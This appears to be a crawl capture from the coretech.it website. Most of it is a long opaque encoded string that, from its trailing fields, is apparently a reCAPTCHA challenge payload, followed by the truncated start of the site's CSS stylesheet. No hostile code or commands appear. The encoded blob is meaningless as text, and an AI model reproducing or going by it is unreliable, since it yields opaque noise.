yB9csK4XsKfwpJvR8KKRcK4fVUywrPDkR3DlsKywo9ANn4ObAhEw6fDkMOuw7rCqsOBfFnDlGdBb8ONw6cvYsOBw4TDuA82w6fDqcKHRTBOw7ZGVMO4CsKtwphTE1PDtmVySsO1AzrCvMKuGcKYdlXDh3fDrcOvYj4Cw6RZwr/ClCjCnzTCuzLCnMOwwpXCqcKfYsKHw7NFAsOsw6wWw7NGZsOzVQ3ClwZlwqrDvsKfw4vDk07CgVrCvgxEPMOCUMKiFS/Dv8Ocw6svw497aSjCgX3CtsK4wpfDs8Kmw73DlMOAwrbCnV7Clx5fFXTCpTRFwpTDkcKsUz8TSA1qw6HCi8Onw593YcOTW8O0Lm4fwoPDh8KJwoDCjMKxBWvCncKww65lw4nDsxcpKMKdw6h1NC/DkMOrD8ORAFDCoW1bF1pgfMKFUMKnwpxbEMKLwpzDgiwlw6nDvcOTw5DDosOdwrfDqsKyMcKAT8KhwrtQG8KFwp9yAsOEw4/CrMKAfcOGwqsSLcOpwo0+wqzDl8KrIcO+W3zCrhpwe8KAw7pOwqttw7ICw48Pw7nDnB1VB8O0HcOLw5tGwrbDusOkV8KaRiDDo8K2w4nCmcKywoE/KsKCw4rCuRwdOcKywrAmDVZxLMO6wpFtBhZZwpc7wr9Iwo3DvsO1w7Jnw7Jmw5vCqj9wC8KnwqbCocOQw77CjBPCvcKAakwdw5liLcKWwrB5FnnCqRbCtUgLwpfDvwbDhQ/ClMKibMKLwppbworCnUzDoFnDvMOmBhfDvcOyc8KQw57Dml9GCl7DucOfTF7Cg0o/w4XCpsKMDnrDs8Ohw588wqA3YcKZBMKuJEXCoCvDkhs6w5VFUk/CicK/w6rCtMOtw5DCh8Ohw4EPwqlLwoDCusK9wpjCj8O3wpk3w5PCnBnCo3Jjw5vDnsK1w67Dm8Ofwp7DlsO3K07CkcOzV28IJMKICsK5RyHCosKFw7trw4vCpsKMwr/Dthl5YsKJGcKZwpDDvMKgdz3CiB9TwqvDisOhwrLDjcKwwqEbw7E+w6bDtsOCw6LDrsKVJMKmHTbDs8KaUsK/[base64]/DvyVBwqg8w67ChMOBZiQ1U8O4Jx7DlH7CvRZkBxs2wpA9wq7Chh3DhAzDvEZpwq/CrT7DrXRvwoYowoLCui7DtMKYwrQjLGYKNcK6w7/[base64]/ZRnCrsKfccOGCcKVwqDDvMKLP0jCqlTCgMOcw7Utw4VBw61WRgEdGhFVwqDCsg3CrR17TzMQw4Usey0SEcO8P3pWw64PJi4ew7QZe8KGUMK5RzjDlE/Ds8KPwqfDlWfCu8OgLVB1Bn/Cq8Okw4DDtMO3HsORH8OTwrbCr2TDqsKHMnrClsKhDcORwqLDgMOJSgjCshPDkUHDqsOdWcO/SMOQXMOrwpEzI8OFwrrDk8KufHTCmXUww7TCt1Ugw5F4w63DkMODw58vH8K1wpfDpVHCrXvDvMKOBH1RQcOBw4LDjcKQKXtqw7/[base64]/woAuwotywpxQwqhXwobCgRPCvUnCkyDDoR/CuSZ4YsObVsKtLUPDon/CjQ0MAsOJwonCusO+wqE3dsOvWMOqw7/Cm8OpMHXCrMKdwp8IwpNFwoDCuMOARXfCo8KaIsONw4rCp8KzwqUrwrw+WArDnsKbXk3CiA3Ctks0d19PfMOAw4nCnEBROHnDisKKLMOoFcOhETIwRkgRJgjCkkDDjcKzw5jCucOVw6hVw6PDhEbCryvCtEfCjsKWw73Cl8K4wp0owopwH2UMZXYJwofCmm/[base64]/VFwUw5liw6rCkX1iesO4HB00w6FSEmfDuAHDlsKow7sfwpDCtcOxwonDrXvCu1w3wqB0Q8Ovw4pnw4HDtsO5E8KFw5fCtREEw5EwacKpw78AO3Upw4/CucKMBsOMwocRRAbCscOcRMKNw5LCvMOJw71RIsOpwpPDpsKCWMK0RSHDt8Owwq/ClzfDnQ3DrsKvwq3CpcKvaMOUwo/[base64]/Cgy8lAsO5wo0bwo8Sw6gwwpEdGXnDkinClsKqJcOew7ItdsKyw7HCkcOYwq13wrM2SSI2wpjDucOfQmQeRgHCg8K7w6IRw7ZvQ1E4wq/[base64]/ChGXCty7DgT4wwrTCoXbDpxALasOWwqPCjsKhw4PDgMOdwp/CqsOaWsK4wqrDiGHDlTXDscKKS8KtMsORFwBzwqTDkVXDssKQNMOvbsObFzYuBsO+ScOxZifDohhXYsKuw6jCtcOcw6LCvXEsw5klw7cbw74Awp/ClyHCgwMlw4rCmR7CmcOYIRokw68Fw60GwqsXQMKhwrwsQsKqwpTChsKJdMKAcmp/w4bCkcK9DC1uHl/CjsKuwpbCojXDkjrCkcKyOTTDsMOMw7TCmxMUb8KWwpUsEGsTcsO2w4LClRLDtVIMwoRIQ8KBTCVuwoTDvcOTQXQ/[base64]/w4xwwopwDkABUcKKw7tgw74rHlQ/KHR6cQPCr8OIbHQRwpzDs8K2bcKLVWrCniDDtjcGYirDncKoTMK4a8OYwpjDs07DvBZ5w6nDmivCvsOjwow7TsOQwqtMwqYSwo7Dr8O4w4rDtcKqEcOUGVMnIsKJB1oLdMK5w7/DnwvCm8OIwqTCl8OAFSHCjxEtWMKwGgvCosOPZMOme3vCh8OIWsO3LMKowrHDgFkEw4AXwrDDjMK8wrxRfAjDtsOhw7BsOydrw6FHOMOCGQTDnsOJTGRhw6PCvHAkLsOfVEvDicOaw6XDjA/CvVbDssKgw6bCvBFUeMKmPz3Co0jDrcO3w51YwpPCu8OAwohRT0HCmRsJw70DFMOmcSZae8KOwo8IaMOKwrnDgcOuMH/CvMK+w5jCjjzDjcKWw7XCg8KswqUWwpF7DmR1w6zCqCFzdsKgw4/CvMKdYsK/w7PDoMKrw5hIb15HM8K9HMK2wpoAK8KXGcKUAMO+w4jCqVTCik3CusKUwpLCicOdwrt0ScKrwr7Dm1ZfCifCjnsjwr8twqMewqrCtE/Cr8O1w4vDkXl1wobCt8OHGiHCksKRw51awrbCjy55w5ZBwr4qw5hLw7nDo8OYUcOmwqIbwoV7FcKuRcOyEjHCm1bDrcOtVMKMbcKzwo1xw6t0CcOHw6I9wrNewoNvJ8ODw5rCkMOHdHgrw4QWwp/DoMOfHMOUw6PDjsOQwplAwoTDs8K5w67DpMOEFhdCw7F6w6EmKCFew5puD8O/[base64]/CjsOIeU9PwrEKXWIXwqchCDp+FsKrw5nCvwEffsOHUsO7QMOlw4sfw73Cu0tbw4XDqcOdesKIFcKwJMOFwokqa2/Ck3vCosK8XMOtFy7Dt2t7CQ17wqQuw4nDsMKXw49/R8Oywp5/wpnCsFVRwoXDlBHDvcKDXRsdwr9zDkZSw5fCjXrDoMKfJ8KRWQgmYsONwpPCoh/Dh8KiccKFwqbCmGPDv24OB8KABV7CosKAwoYwwqzDjknDphV8w7VXdzPDh8KBIMKgw5HDvjIJcnRfVsKYVMKfBCrCnsOwNcKww4xCecKHwrFRfsKXwq0BQmrDksO4w5fCiMO6w7suWCRKwp/Do306TSPCnC08w4luwr7DuCtHwqM1ByBZw7cKwrXDmsKiw5XDvwVAwqsLH8Kmw4AjPsKMwrDCtsKsY8KBw4MvTwQlw6/DpMOhfhHDj8Oyw7h9w4/Dp3EbwoRwacK7wozCu8KmJsKdAzLCkRJDQlDCkcO7BGTDgxfDi8KlwqXDisOAw7ILFTvCjm/DoEUZwq9FdsKMFcKEJ3/DsMKwwqhewqkmVkTCqBrCmcKISA90HyofBmvDgMKPwqIvw7HCrsKzwphzHj91IE9MfMO9UsORw4Jtb8Krw6cXwqNyw6bDnx/DgxrClsO/[base64]/Yg0lw7jDoMOywqrCh3nDn8OaRBo3w5JIwpXCmRfDqsOawo3DvcKlwp7CvcOowoI3MMOJBDx8w4QAemcyw7IQwrzDvMKbw5tsEMK+c8OTHsKBGEnCjBXDnhM7w5DCl8OsfDoIXGLCnXIaIWnCvMKtbU/[base64]/DhCTDmMKLLcOuWkTDvMKmw6R8Ch1Ww7nCmcORWjnDrjx/w7rDjsK9wpXClsOuesKMcxsjexUJwrAzw6Q+w695wpPCtlLDln/DgyU3w6rDtlctw6R3anZZwrvCvjTDr8K9IzpTLWrDjHHCkcKEN1bClcOBw6YVK1hbw68UUcKWT8KKw4ltw4AVZsOSWcKKw45Wwp/CoWnCvMO9wrtuUsOsw5JqODLCu3pzYcKvTcOUFMO7fsKAdkPDgw3DvW3CmUjDgjDDvsOrw5ZrwpBqwovCi8Kpw7bCiTVGw6EIRsK1wofDicK7wqPChREdRsK5R8K+w7kVfgnCmsKbw5UIL8K3D8OiNBPCl8Kjw5JpPnZneQXCmB/DrsKREj/DkAV+w6bCjWXDoR3DhMOqP27Dvj3CnsKAFxY5wp06woI/[base64]/Cj2HCmhnDq0dKYcKVw54tY8KtwqlzWwfDqcKRNABocsKfw6TDqh/DqR8fDCxuw4vCrsOOesO6w590wq9nwpgJw5tCfsK+w4zDpcOzIAPDt8O8wp3CnsK7GmXCnMKzwqLCkm7DhETDs8OdSkI8d8KWw4UYwo7DrFrCgMOTDcKzYgHDuWzDi8KrPcOZGkIPw6JAa8OFwokYCMO6BA8+woXCksO8wrh2woABQVnDiFIkwpXDoMKawp/DtsKFwo9WHiTCv8KzKW0rwpDDgMKEHgAWMsOlwrDCgAnCkMO4W2gewrHCl8KPAMOAfGPCg8OFw67DtsKvw4nDr0g5w5N+Wg5bw74TD0I0AiLClcOrJz/[base64]/CiCHDnMKgw5chwrLDvkzCpsKjw5rClA7DiMKJccOWw60OG1zCr8K0axwvwqZ7w6HCmMKtw63DlcOea8Kwwr0Ce3jDpsOiV8KCScKqbcO5wo/[base64]/w6guUcOtwqMTOXEWwr1hNU7CjMOww6lqZA7DqVFPFRrDuisoAsOEwq7CjgIkwpnDh8KOw5lQUsKPw7nDjsOzFcOrw6LChzrDkwkfW8K6wo4Lw4x3NcKpwrcxbMKHw7zChWxfFinDsQMbVmx5w6XCpnnCnsKYw6jDgF5ZFcKAZTHCrlfDpQbDlB/DpxbDk8K6w5fDnxYlwqEUP8OJwpbCrnHDmcOxc8OAw7rDjyU9N2zDpsOzwo7Dt0YiMUnDksKve8K5w71uw5rDlcKBWFnCq23DsBHCj8OiwqHDnX4zTMOGGMKqBsKHwqxzwp/CiTLDpcO5w4kKI8Ksf8KhbsKdQMKWw7VGwqVWw6FqTcOMwqbDk8Khw7lXwrPDt8OVw6dLwo8+wqciw4HDqwMVw6VDw7TCs8K0wpvCq23CoH/CnVPDhgPCtsKXwrfDnsKEw4lLI3VnM2ZqEVbCjQvDi8OMw4HDjcKCecOww7tGDRvCsVskaCXDi3B+dMOlLcKDCh7CsF7DmyTCl27DhTPCrMOzJGBXw53Dl8OxZUPCisKRU8O/wrhTwpjDrcOuwr3Cq8O0w4XDj8O0PMKIU2fDnsKxVjI5w7nDmGLCpsKmE8K0wohbworDr8Oqw70/wqPCom8VMMOlw58VEX0DUyEzcm92cMOUw4BFWSzDj2PCjyEQGX/CmsOew4pBFyt0wrNfGXNZAlZYw75Wwo4qw5YFwqHCmTPDik/[base64]/[base64]/ChcOHL2YTZGJ0H1FdbnHCkH0YFMOsUsOww7jDgsKaYj1AUsO4RiEhe8K3w5PDqylBwoF8Ui/ClhBad3nCmMO0w4TDqcKlBirCnXREGDXChHbDicKZPErDmhc7wrzDnMOkw4LDuCHDqEkrwprCmcOawr03w5XDnsOmcsO+JsOcw6bCr8OmSik9ImnCpcOAH8KywpJJH8OzAxLDpMKiJMKIMgfClmbCkMOAwqDCuW3CgsKoBcOXw5PCmBZNIzDCsQgIwp/DocKGf8OifcKWG8Ouw5HDuWPCq8O/[base64]/w79RwoAMwrPCihplwplLXz5lwrrDkMKhw7PDpcKZwrXDtcK/w7Mzb2ckbcKrw78Ubk5RLQpfc37DqMKvwoUzIcKZw6UXR8K0WUDCkz3DucKJwpXDvX4lw7zCu0tyHsKSwpPDp1cmX8Ove3LCpMKxwqjCtMK/McOHJsOJwpnChkfDrA9bRQPDpsKHVMK1wrPCm1/Dq8Kqw7ZBwrTCv2fCinTCl8OdWsOaw40FWsONw5/DqMOMw6hhwrXCvjTCmQFyTBw9EyZDYsOPRX7CoyLDpMOswp7Dm8OLw48uw6zCriBBwox4woTDpMKway05NsK/WMOnX8KXwpHDjsOdw6nCuXDDlBFRG8O3SsKWeMKDNcOTw43DmW0+wp3CoURbwqEYw64ow5/DusO4wpDDnUrCsGPDhMOcOx/DliHCksOjJXh0w49ow5/DoMOXw50FL2bCmsKbAHcjTlkfc8KswpBKw74/Njx5wrRFwr/CjcKWw6jDgMORw6xWL8KgwpdZw4HCucKDw7l7QcOdfgDDrsOZwocaIsK/w5DCpMOVLsKpw4J9wqt2w74zw4fDo8OFw4t5w7nCqEDDgWN7w5XDuAfClRV9cELCpmbCj8O6w7jCrnnCrMKvw4/DoXHDr8O7Q8Ogw7rCvsOJbDVOwoDDvsOLdGDDqCZsw5PDhw5bwownFl/DjDRcw6c4EA/[base64]/Ch2QuwonCkyRoEkHDocOdw4UVwpBYKRrCr3BpwozCrXQdL2zDv8Oow4DDmRdlacKDw4c3wpvChMOfwq3DscOSI8KKwp4bAsOafsKbSMOhPGsOwo3CisKkPMKVeRkRLsOBMg/DpcOZw4M/[base64]/[base64]/PCrDnwpZRsK9w7pnICc7aMOfwr4RfcKsZsOLJlZkV17CgcOzScOTTHDDsMOTWy7DjjLCpStZw7bCmGgldMOLwrvCuGAhCAgiw5TDgsKpViUIYcO2IcKow5jChG7Dv8OlasOuw4lGwpfCjMKcw7/ColnDhl3CocO0w4TCvmjDoWvCtMKaw50ww745wpBDVjUHw4/[base64]/CkMKaLMK7XsO7w4lqLHokwowEwqvCj0QswrXDiMKULsOKJcKZKsODbEfCmkJUdlrDmcKHwrxCHcOnw6/DiMK+WFbCkWLDp8OoEsOnwqABwoPDqMO/wqzDnsKTaMOfw6zCpF44SMONwq/CvMOYFW/CiRQ+AcOGel9MwpDCkcO9Y3HDjEwLacKjwr0ualNXWiPCjsKJw5F/GMK9Dn3Ctn7CocKSw5lwwoIFwrLDmnnDqWY2wr/CiMKTwqVsDMKKccOwJS3CuMK+P1YPwo9GOVIyTUzCnMKWwqUhSXZxOcKRwobCiXjDlcKGw5xfw5Z/wozDicOIIh0xHcOHIBXDpBvCmMOKw7UcKyLCusOGdjLDlcOww5M5w5Nfwr0FLEPDuMOiJMKzZsOhTHByw6nDpV5Sch3CoWI9CsO/FEl/[base64]/DusKMLXBBwoTCtWsbeMKqOcKpFcOywofCoF8KfcKawo3CvMOvB2pzw4fCs8O+wqRdKcOpw6DCq384YmPDqTzDtMODw4wRw5PDj8KRwoXDtjTDlEPCkSDDi8Ovwqlmw7hCZcKOw6hmVTl3XsK/JjkpfsO3wpUTw5bCijXDvU3CjX3DvcKjwrPCsETDsMO+w7rDgWjDqcO4w5HChTkhw7Iqw6JZw44Vdig2GsKGwrIuwrTDlcO5wpzDpcK3ejvCrMKwa1UyAsK/e8OfDcKKw79DOMKwwrkvUAHDicKYwojCiU9Dw5fDpQTDol/CqDISe3VxwpXDq0/ChsKLAMOuw4sCU8KUL8KMw4fDgVBiV0o+BMK/[base64]/w5XDrEvCr8OXdm3ClVDCuGZtD1shw5cPS8OjEcOBw5LDoTTCgmXDvXohVl4Vw6YTLcKew7piw5kXGg9uNcOVS1/CvcOIAk4GwpbCgE3ClWXDuB/DlGx4X3Ijw7xnw6fDgl7ClUTDusK7wrVNw47CuUQzSxdqwozDvnsiMWVhPGHCgcOiw5QRwq4iw4gQNsKQKcK6w5wLwqc2WU/DvsO4w6tDw6HCmiwWwrwjc8KVw6HDncKLV8KNNl/DgcK4w57DqD07UmsQwpsjF8KyDMKbXDzCrsONw7LCisO2BsOlN1AoHWlBwo/CsBMZw4HDrWzCvVM5wonCjsOIw7fCim/DgcKCNGIJCMO3wrzDg1xIwrrDu8OGwobDj8KZCxHCgU0ZMA9EKTzDpl/DikvDlHJlwrA7w7fCv8OGWloPw7HDqcOtwqkQb1/DrMK5cMOQFsO4W8Kcw4xLAEZmw4gOw7XCnRzDssKHLsKqw6HDtcKWw5fDqg95SEZaw6FjDsOIw48uICXDmxvCisOqw5zCosOnw5jCgMKiPFrDqsKwwp/CuVrCpcOKWivCtsO+woXCk2HCtypSwpwzwpLCssODZkUeN0fCssKBwr3DgsK5DsOiX8OKAsKOV8K9UsOpUQ7Cmzd4PMKLwoPDtMKLwqTCqDgRKcKKwqPDn8OnXnwkwozDiMKaMELCn08HSDfCuSUnYMOlfTDDllItTyPCosKaQivCrUUIw6xVMcOLRsKywo/DlMOXwod/[base64]/ClMORwrJfwrrCghbDkMOzwr/Dk8OIRj8EwqXCocO+acOrw6zDtTHCqUrCusKSw6XDssK8El7DhDzCkG3Cn8O/BcOfcBldd3dKwoHCnQscw5PDvsKOPsOnwpvDnWFaw4pvfcKnwowIEQhuJHHCgFzDgFIxc8Oiw6xhfMO1woNzUg3Cu1Yhw6/DjMKZIMK5dcKWFsOtwpzCpcKgw6VMw4JvYsO/fV/DhEhxw6LDozTDtwYCw50bPsKqwp98wqvDlsOIwoAAbDYGw67CqsOtZ3bCiMORH8Kmw7MgwoMLDMOFOMO4IsK2w4cuV8OANR/Ct1UQQkUFw5rDk2UFwobDsMK+d8KpcMOywqvDpcOrO3XDpsOAI3w7w73CgsOzL8KhE3DDgsK7BC7CvcKxwrh7w5BOwoXDmsKBfFZwbsOEI1vCnEtOGsKTMjfCqMOMwohxfHfCohTCt2bCiT/DmBMGw710w4vCgXrCgkhrcsOEYQ59w7vDrsKebk7CgjLCscKPw7ULwoRMw6wmHlDCugvCj8Kbw6dPwpg/Nkwnw4oaZcOgVsO/UcODwoZVw7DDvwIvw5DCiMKPRTvCtcKvw6Fnwq7ClsKzBMOKR1/CgS/DmnvCn2bCqBLDlXNVw7BmwrjDpMKlw4kvwrZ9FcKXFChmw7HDssOAwrvDmzVDwpoRw5rDtcO5w41qcVzCvMKJCsOdw7snwqzCqcKrFsO1H3d6w4s/[base64]/w6Ifw6pqwr/CuyzDrmp0GQ93ERTDhsOoHMOURlbDusK0wq1NfjQjJcKgwqUFXlIJwpEWPcK3wokRLB3CmELCicKBw6hnZ8KnDsOuwrLCqsKiwqMZMcKvZMOzfMKUw6hHVMOqHVooHsKHbzDDlcOuwrZ/TMObYSDDkcKIw5vDj8OSwp47Zwp7VBA9w5nDoFhmw6Q3XFPDhDzDisKvOsOBw6zDmwRZbGbCgGHClk7Dr8OVDcK6w7rDoQ7CpC7Dv8KIUV8lSMOQHcK3TFVpCgJ7w7DCpE1Kw67DpcKbw7dKwqXCo8Khw5pKJAojdMOuw6/Dkk46NsOeGDQMKVsAw5Arf8K9w7PCqEZJFEtrUMK6wq0RwoAHwozCh8Ozw60BTsKEWMOkAyPDg8Ozw4NFPcK/Kx5sZMOadBLDqCMaw4YFIsKsHMO9wo9cPjYVBcKHBgvCjCl0QHDClFvCqSNuSMO8w5jCjsKZbzlKwog3wp5xw69RSAMXwrcQwr/CnyzDnMKBMUwQO8KSOjQKwq0iOVEfAAAxVgEjPsK4UsOuSMOxBUPCllHDq3lvw7QLchERwq7DusKpw5jDjsKVVFDDtT1ow6h4woZkF8KdcHHDnkkLRsOuAsOZw5bDsMKBWFlNJ8KZFFl7w5/CnlUoNURxelRMbxFuTsK/[base64]/[base64]/[base64]/Crmtdb8Old8OBEgAWwr/CsCl6wo8sIMKmcMOIAmfDrkQBKcOqwp7CoxTCgMOKXsOfbH8vXE06w7RCKQTDq2Mqw5nDjnrCmlZUHgDDggvDn8OFw60bw6DDgMKlBsOZQydkX8OUwq82PXbDlcK1Z8OWwo/ChRZ9P8OAw5I1Y8K/w7ApeCJ/wpVSw6bDsmJdTsO2w57Cq8OgJMKEwqt9w4JAwrJ9w6JSJScwwqXCgcOdd3TCojgfasOYNMOqEMKNwqk/GiPCmMOpw5HCscKhwrnCgjjCtGjDogDDo3bCgRvCicOIwq7DrmPCgHptccK1wpnCvxzCq2bDulkPw58UwrnDvsKtw4/DtiEjV8Ouw6nChcKnfcOwwpTDrsKQw6nCoCxOwpF9wqtyw4ltwq3CtBBhw5xsA0XDmsODHDDDhkLDpcOsPcOIw5d/w5cEH8OAwoLDmsOWBVTDrWczHSvDhxtSwrg0w4/DnHB9IXDCmhomAMK7bm1uw4RaJghvwqLDtsKwWXs5wp4Jwo9uw7V1CcOlacOIw5LDmMKJwq3CtsO+w7FPwqTCvzJVwrvDki7CpcKtGwTDl1jCqcOjccOJJT9Ew4Iaw4oMIXXCvFl/wpZNwrpvFFRVa8OFPsKVb8KFKcKgw7tzw73DjsOXBUXDkChgw5BSK8Kpw6zCh21pCjLDtyPDpWJyw5bCpBFoQcO6Jx7CqHPCryZ2ayrDq8Opw6NfWcKZDMKIwqldwp47wopnCEs0wofCkMK9w63Ct2NFwoLDnVANOzd/OMKRwqHCpn/CoxcCwqvDpjU1RGUJBsO9JHLCs8KZwoHDscKuS3rDhhNACsKJwqoFRXbCnsOxwoh1CVFtX8O7w5zCgB7DpcOtw6Yveh3CuH1cw7V1wqFBHsOMKRDDr1TCrMOnwrgbw4tWAArDpMKufU7DuMOnw6XDj8K/[base64]/CksKyw69uIAvDocKAdcOgCR7CiMKJwoDCqiItwoHDuVEjwpjDsicxwobDo8K4wqNtwr45wqjDlMKPasOhwpnDkgdiw58Swp9Uw5/DkcKBw6gOw6xiKsOkNgDDpEfDoMOEw589w7owwrk/w5gzTgdXI8KuGsKIwrVZbVnDsTbChMONd0doLsKKQytww40ewqDDtMO7w47CkMO3FcKPbsO2D3DDhMKKGMKvw6vCs8O0LsOdwoDCswDDlGDDpQ7DijVpJcKtRsKleT/Cg8KkHFpBw6zCoTrDgEUlw5jDusKswpB9wrjCjMOETsKNZcKNdcOrwocMYyvCinFaXyzClcOUTzVELcKMwoMawqk6SMO9w4AXwql8wr9recOKPsKEw5M+UA9Cw5cwwofCv8O0PMOOL0fDqcOMw517wqLDm8KrdMO/[base64]/CjMKCUcK/w7LDtm/Dl2/DnsKMwqfCsy8PAsKzw73Crn/CgE/ChsOuwoHDmMOqV1FSJl/[base64]/DukPCs8KnDcKgW8OFwrvCtUomTistBMKVw6jCncKLJ8KiwoM/wrsHNF9MwqrCknYmw5XCqxVqw7/Ck2t/w78awqnDuxt9w4oPw4DCkMKvSF7Drl9pfcOxYsK/wqPCi8KRTQUsa8Oaw6zChH7DqcKcw5rCq8K4W8KxSDs4Fn8kwp/CtF1ew63DpcOQwq41wqk8wrbCjBzDnMOHB8KJw7R9ZR5bAMOcwqVUw7XCkMKlw5FZHMKnRsO3TGvCscK4w6rDrCHChcK/RsKtcsKPB2hJWiBQwqMPw4YSw4zDgh/Csw8FLsOwdRjDsGgUBMOHwr7Cv15Hw7LCkEBIbXPCsWXDsCVXw5BLLMOkVBp+w6cGEzFIwpjCrDTDvcOpw59zAMKEBMKbPMK3w7oxJ8KOw6vDg8Ocb8KEw6HCvMOBEHDDoMOfw7ozMzvCpT7Dh1AFVcOWGEhvw5/CoD/[base64]/CpsKoWHEywpXCiz0mJCHDoMKTCMONw6fCisO6w5tXwpfCkcKqwqfDnMKKGEHDngxpw6nDtF3DsxnChcOBw4EwFsK/VMOBd1DCllVMw5fCmcOewq5Nwr/DksKJwrvDjU8PdMKQwoHClcOyw71vVcKif23CksOaIiLDjsKOcsK4QmpDW3oAw58/WTh/QsO7PcKQw7bCt8KSwoILVcK3EcK/Eh5sKsKRw7HDm3DDuWTCnXvChmVoJMKqecO1w5BEw7EswrJpJwrCmMKgbCjDgsKrKMO6w41Xw75CB8KVw5fClMO7wqTDryLDg8Kmw53CucKQUm/CpXY3f8OCwpbDl8KRwpl7ECQYIAHCsQtLwqXCtm8uw77CpcOpw4/CnMOHwqLDmlTDk8OFw7/[base64]/DpSwYfsOYw48ww6XCnnjCg0TDuDYPwoVSbmnCtH/[base64]/w4xPesOTw53Cl8OOL0A2w4QhZcOIw7lRDDlmw5ZnbWvDhsO9fkvDuk8sb8O/wqXCtMObw6HDmsO4wqdcw5TDicKOwr5nw73DmcOvwq3ClcOuUhYWw4rCrMOew5fDiwwQO0NAw7HDgMOYNGvDsjvDkMOnTT3CicOTfsOcwovCosOfw7nCsMK8wq9bw48awodcw67DuGrDk0zDgXTDv8K9w4DDjWpZwqRZc8KlKsOPEMKrwrDDhMKhTcK/w7JzMXMnPsOmNMKRw6sVw6McWMKRwr5YQjNhwo1tQMO0w6orwoTDilBCUxzDpMOcw7HCs8OgWz/CvsOzwrI5wo80w6xdHcO2KUdDIsOcRcKNBcKeAzbCsVMTw6bDs3wJw7dDwrcow77Clw4IF8O9wobDoHUiw5PCoBvCkMKwOEjDhsKnFWVlc3UkLsKpwqPDjlPCpsOEw5PDkTvDqcODUQrDoxIRwqs6w7Q2wonCgMKzw51XQMKvQS/CsBrCiDDChjPDqVgRw4HDq8KCYRMAwrI+Y8Oqw5MLRcOySURoSMOsB8KAQMO9wrTCnT/[base64]/Cs8KRFcKKwqvCkg7DlMKCfcOCSgsbJiUWGMKiwoHCjihcw77CrnvChSXCpFhUwpfDrsKaw6lAFF84w4DCmHHCg8KDOmhrw7dIT8K9w6YRwqBuw4vDtlzDvVVQw7kNwrgfw6HDksOIwofDpcKrw4YBasKtw4DCmwTDhMOvW3/CjW7DscONMh3CtcKNIGPCnsOdwpwsFgYDwrfCrEwRSMOxecOiwoDCsx/CusKiVcOCwoDDmQVXBg3ChSfDu8KDwqlwwo3CpsOTwpTDnBTDmcObw5rCmVAHwrrCui3Dp8KJA00xKgLDncOwZiPDlsKvwpQ2w6/CslwWwpBYw7vCiwPClsKiw6fCoMOlM8OWLcOBAcOwNsKzw7x5ScONw4TDtytLf8OfPcKtOsOLEMO3WVjCvcK8wqR/AgvCjyLCicOgw6bChDE1woh5wrzDqQjCq2lewr/DgcKQw43Dnl4lw4hAC8KaPsOgwpl/[base64]/CgcODw5TDskpFQRvCgFVZwpsRKMOKw4LDkBjDiMO0wrI1wrIcwrxww7wFw6jDp8O5w4bCqsKGB8O+w4hTw6fChyREX8OkAMKpw57CtsK/wpfDucKLZcK7wq7CoDATwoxdwpROYD7Cqn/DqxtscCwIw5IDNsO5N8KcwqlJC8KqFMObeA8Uw7HCrsKdw6jDj0rDqQjDvy1vw4RXw4VBwrjCgRs+wr/CoRd1JcKmwqB2wrfDscKew44cwp0kZ8KCcVHDokh8PMKiAiIgw4bCj8O7Z8KWE282w5F6P8KcbsK2w4FswrrChsO/UW8ww4I9woHCgAvChMO2VMK5HzXDh8OowoJMw4cvw7bCkkrDvk14w7ofND3DmQdTFcOowprConNAwqnDjcO/QGN3w6PCtMO+w5/DisOfUxpNwrQJwojCiwoxVAzDnhzCp8OMwonCswN2HsKCCcOKw5jDjHXDq3nCqcKwOGcLw657LG3Dg8OqbcOjw7DDiH3CnsKmw7AMekYgw6jChsO8wrsfw5/Du2nDpAzDhWUdw6vDr8Kcw7/[base64]/[base64]/DhhDDugohc3XDgyQYwpTCvgwQP8OmAX1NTsKPwpvDu8O5w6LDmXI+QMK5VMKpHsOFwpkNA8KEJsKTwrfDlWLCi8O/[base64]/wrplMFPCtsKHw5kWH2oRwqHCqMOMDEx9McKEw5Eew4JYLA9VcsOHwoQHIh5/QiopwoBeQsKcw4dSwoRuw5bCv8KBw6NIMsK1bH/Dv8OWwqHCh8KMw5hDBMO2R8OKw7LCnRleFsKKw6rDrcKEwpkBw5HDtiAOXMOwURI/UcOnwpozQsOgQ8KOD1vCuHtZN8KqcQrDmsOxEifCpMKGwqbDu8KKFMKAwozDul3ClsO+w7rDlWzDhHfDjcOBDsKjwpokDzQJwoEWVAg/w7nCkcKUw7/DssK6woXDn8Kuw7lORsOXw43CksOTw5wUYRTDpFkYCAA7w6QUw6JowqjDt3jDpmAXMg7DgMOhf33CjjHDicKUHj3Cu8KNw63Do8KEK0dsDHt3LMK7w4AUCDPCrXl1w6fDiF4Sw6sCwpnCqsOYf8O3w4PDi8KnAibCgMOAL8Kowpdcwp7DhcKAHU3DlUM/wpvDuFogFsK8R0Yww7jDisON\x22],null,[\x22conf\x22,null,\x226LcaAu8UAAAAAHuKVQk3uEgHIm24ARF5oLtjAPHa\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,333],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.coretech.it:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22r9KQjPTkyk9Y3fk3YP5sNmHS6dpccUTX/nnfruf6YxM\\u003d\x22,0,0,null,1,1769196688577,0,0,[94,174,186,49,84],null,[138,148],\x22RC-AKvkCdEAs59o0A\x22,null,null,null,null,null,\x220dAFcWeA7NZWaTjPDvB_RrNdgfuvRPEYr0S4aLi_5w2UPoShgdp0_wV4JP35oF8wguLt0tJZs0zURqqeC27XFpx_lnIS-xnGhchg\x22,1769279488784]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.coretech.it/it/service/public/css/main.css
body_size: 2284
content:
@import "https://fonts.googleapis.com/css?family=Roboto:400,300,400italic,500,700,100&display=swap";@import "https://fonts.googleapis.com/css?family=Open+Sans:400,800,300,600,700&display=swap";body{font-family:'Open Sans',Roboto,Helvetica,sans-serif;position:relative;font-weight:400;}.container{width:100%!important}ul li{list-style:none}a:hover{outline:none;text-decoration:none}a:focus{outline:none;outline-offset:0}a{-webkit-transition:300ms;transition:300ms}h1,h2,h3,h4,h5,h6{font-family:'Roboto',sans-serif}.btn:hover,.btn:focus{outline:none;box-shadow:none}.navbar-toggle{background-color:#000}.usa{border-radius:0;color:#B4B1AB;font-size:12px;margin-right:20px;padding:2px 